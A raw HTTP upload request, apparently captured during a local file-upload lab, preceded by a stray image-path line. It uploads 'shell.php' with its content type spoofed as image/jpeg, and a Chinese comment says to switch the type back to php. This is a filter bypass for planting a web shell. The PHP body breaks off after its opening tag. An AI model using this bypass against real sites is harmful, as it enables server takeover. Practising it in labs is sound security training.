 POST /Pass-01/index.php HTTP/1.1
Host: 127.0.0.1:8099
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8099/Pass-01/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------12531949016386
Content-Length: 941

-----------------------------12531949016386
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
此处改回php即可
<?php